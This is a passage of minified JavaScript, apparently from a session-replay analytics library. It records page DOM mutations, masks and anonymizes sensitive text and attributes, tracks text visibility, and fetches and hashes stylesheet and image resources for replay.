e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),ME=CE(),DE=(()=>{class s extends ee{constructor(){super(...arguments),this._a=!1}onStart(){this._a=!0,this.A=Xy(this.fw,this),this.z=new vE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this._a=!1,PE(),t()};this.produceEvent(new ma(i=>ME(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this._a=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=ct.getProperties(e.target)),[e,i]}fw(t){if(!this.pw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=vi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Bl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?ct.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=Fe(e.nodes,bo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=Fe(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=Fe(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}ba(t){return this._a&&!ct.getProperty(t,Fi)}pw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.ba(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.ba(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.ba(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.ba(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),$s=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Xs=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let r=Ss("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){$t(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),kE=(()=>{class s extends Xs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof Be){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Aa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}ct.traverse(r,c=>{if(c instanceof Be){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Aa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ta(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ta(l,u)}}Aa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),Be.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Ee=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return ct.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),xE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,LE="\uFF41",UE=/[^ａ\s]/g,VE="a";function Vr(s){let n=csString.prototype.replace.call(s,xE,LE);return csString.prototype.replace.call(n,UE,VE)}function jE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var HE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ds=t,this.Pr=e,this.D=i,this.Ra=r,this.gw=o,this.Or=ta(this.Pr)}sanitize(t,e){return ct.traverse(t,(i,r)=>{if(i.anonymized=this.ds,i.nodeType===Es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?ct.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(Be.isElement(i))return this.mw(i);if(i.nodeType===Es.CDATA_SECTION_NODE){let o=i;o.data=this.ds?Vr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.ds=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[Ee.ANONYMIZED_TEXT_STATUS_PROP])===Ee.WHITELISTED_STATUS;return this.ds&&!r?{anonymizedValue:Vr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}mw(t){let e=zs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ds,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.yw(e,i,o))return r;if(xp(i))return Lp(e,i,r)?this.D.anonymizePII(r):r;let c=this.gw&&i==="placeholder";return this.ds&&(Up(e,i,o)||c)?Vr(r):this.ds?"":this.D.checkAndAnonymizePII(r,null)}yw(t,e,i){return kp(t,e,i)||this.Or.has(e)}}return s})(),kc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Ew(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Ew(t){return(e,i)=>t(Fe(e,BE),i)}}return s})();function BE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ao=()=>(s,n,t)=>{t.value=FE(t.value)};function FE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,$o(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ao.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var $E=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Jf=e=>{let i=e.target;if(this.ni.has(i))return!0;let r=!1;return this.ni.forEach((o,c)=>{r||!this.ni.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ao.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.Jf)),e.length&&$t(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ni=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.V.observe(t,e)}unobserve(t){this.ni.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.Jf);t.length&&this.A(t,this),this.V.disconnect(),this.ni.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ao()],s.prototype,"garbageCollect",null),s})(),GE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())st.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),zE=300,ce=(()=>{class s{constructor(t){this.Ca=new Set,this.Sw=new GE(e=>this.Qf(e)),this.X=!1,this.Ot=t?{...xc,...t}:xc}stop(){var t,e;this.X=!1,(t=this.Nr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=Ss("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:zE};this.Nr=kc.create(i=>this.handleIntersection(i),e),this.V=new $E(i=>csSetTimeout(()=>{K(i,r=>this.Qf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ia=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Zf=csSymbol("Tracked")}Qf(t){this.Ca.add(t);for(let e of this.vw(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){K(this.Ca.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.V.unobserve(t),this.Nr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.tp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Nr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this._w(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}},this.Ot.delay)}_w(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Sw.observe(e),this.tp(e,t),this.watchMutation(e,!1))}tp(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}vw(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return K(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Ls.VisibleInViewPort&&this.Ot.trackOnce){if(this.Nr.unobserve(t),this.V.unobserve(t),t[this.Zf])return;t[this.Zf]=!0}this.A(t,e)}static isSupported(){return kc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Ls=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),xc={delay:1e3,trackOnce:!0,reobserve:!1},qE=(()=>{class s{constructor(t){this.A=t,this.Ms=new dn,this.bw=e=>{$t(()=>{for(let i of e)i.type==="childList"&&K(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Mr=new ue(this.bw)}observe(){this.Mr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Mr.disconnect()}}return s})(),kh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return ct.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?ct.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),WE=(()=>{class s extends ee{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.ds=!1,this.Mt=new ce,this.ep=new qE(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||kh.shouldEncrypt(e)||He.isEditableNode(e)||an(e)||cn(e)||fi(e)||nr(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.ep.observe())}onStop(){ce.isSupported()&&(this.Mt.stop(),this.ep.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.ds=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ze(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==Ls.VisibleInViewPort||this.ds&&!Ee.isWhitelistedElement(t)||K(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),Lc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Uc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var YE=(()=>{class s extends Xs{constructor(t,e,i=new _s,r=null,o=!1){super(),this.D=i,this.Ra=r,this.captureAnonymizedPlaceholders=o,this.Cn=new HE(t,e,i,r,o)}setAnonymization(t){this.Cn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Lc.isTextVisibilityEvent(t)||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||$s.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Aw(t);if(Lc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.Tw(t);break;case"characterDataChanged":this.Rw(t);break}return t}Aw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Es.TEXT_NODE:case Es.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Cn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Es.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Uc(l);u.attributes[f]=this.Cn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=jE(u.state.value,Uc(l)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Cn.sanitize(r,i)}Tw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Cn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Rw(t){t.newValue=this.Cn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function ya(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=XE(n);return e?(Si(t,",")||(e=KE(e)),[Vc(t),...ya(e)]):[Vc(t)]}function XE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Vc(s){return csString.prototype.split.call(s,/,$/)[0]}function KE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var JE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function QE(s,n){return csString.prototype.replace.call(s,JE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=tS((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${ZE(l)})`})}function ZE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Gi(s){let n=new Set;return QE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ze(n)}function tS(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var jc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Pw(t);if(!r)return null;let o=await s.np(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Ow(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async np(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return Wn(i)}static async Pw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Ya(t);if(!i)return null;e=i}return e}static async Ow(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=Gi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let S=oe(g)?g:l.resourceAbsolutePath?np(g,l.resourceAbsolutePath):Se(g),T=i.get(S);if(T!==void 0){if(T!==null){let _=s.Nw(T,g);l.data=X.stringReplaceAll(l.data,g,_)}continue}zs(c,_=>_.resourceAbsolutePath===S)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:S}))}if(!f){let g=await s.Mw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Ya(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.np(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Nw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.rh}=${e}`),i}static async Mw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.rp,i);return{data:e,hash:Wn(r)}}}return s.rp="SHA-256",s.rh="original-resource-name",s})(),To=(()=>{class s extends Xs{get busy(){return this.oh>0}constructor(){super(),this.Dw="cssrm://",this.kw=1,this.fs=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!$s.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.xw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Lw(t);break;case"attributeChanged":this.Uw(t);break;case"characterDataChanged":this.Vw(t);break}return t}disableOnlineAssets(){this.fs=!1}enableOnlineAssets(){this.fs=!0}isOnlineAssetsActivated(){return this.fs}xw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.op(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.In(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.In(h.style)),(this.ap(c.localName)||this.cp(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.fs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.xi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}Lw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{if(r.nodeType===Es.TEXT_NODE&&o){this.op(r,o.localName);return}if(!Be.isElement(r))return;let c=Be.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.In(c.value)),this.ap(r.localName)||this.cp(r.localName,o==null?void 0:o.localName)){let l=Be.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=Be.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.jw(r)&&this.fs){let l=zs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.xi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}op(t,e){if(!t||e!=="style")return;let i=this.In(t.data);i!==null&&(t.data=i)}Vw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.In(t.newValue);e!==null&&(t.newValue=e)}Uw(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.In(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return oe(t)||this.fs?this.xi(t,!1,O.now()):t}ch(t){if(!this.fs)return t;let e=t,i=ya(t);for(let r of i){let o=this.xi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}In(t){let 